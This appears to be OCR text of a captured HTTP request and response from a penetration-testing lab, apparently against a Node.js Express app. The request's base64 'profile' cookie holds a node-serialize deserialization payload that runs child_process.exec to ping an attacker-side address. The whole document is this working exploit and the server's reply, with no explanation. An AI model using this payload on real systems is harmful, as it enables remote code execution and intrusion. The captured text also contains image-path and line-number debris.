 GET / HTTP/1.1
Host: 10.129.228.94:3000
User-Agent: Mozilla/5.0 (Windows NT 10.0; rv:128.0) Gecko/20100101 Firefox/128.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/png,image/svg+xml,*/*;q=0
.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
DNT: 1
Connection: close
Cookie: profile=
eyJ1c2VybmFtZSI6Ik1hc3RlciBNaW5kIiwiY291bnRyeSI6IlBha2lzdGFuIiwiY2l0eSI6IkxhbWV0b3duIiwibnVtIjoiXyQkTkRfRlV
OQyQkX2Z1bmN0aW9uKCl7IHJlcXVpcmUoJ2NoaWxkX3Byb2Nlc3MnKS5leGVjKCdwaW5nIC1jIDEgMTAuMTAuMTQuMTkyJywgZnVuY3Rpb2
4oZXJyb3IsIHN0ZG91dCwgc3RkZXJyKSB7IGNvbnNvbGUubG9nKHN0ZG91dCkgfSk7IH0oKSJ9%3d%3d
Upgrade-Insecure-Requests: 1
Sec-GPC: 1
If-None-Match: W/"15-iqbh0nIIVq2tZl3LRUnGx4TH3xg"
Priority: u=0, i
1 HTTP/1.1 200 OK
2 X-Powered-By: Express
3 Content-Type: text/html; charset=utf-8
4 Content-Length: 44
5 ETag: W/"2c-C42qOrLgp5B4dbb16+eIGPXEMZo"
6 Date: Thu, 07 Nov 2024 05:35:34 GMT
7 Connection: close
8
9 Hey Master Mind undefined + undefined is NaN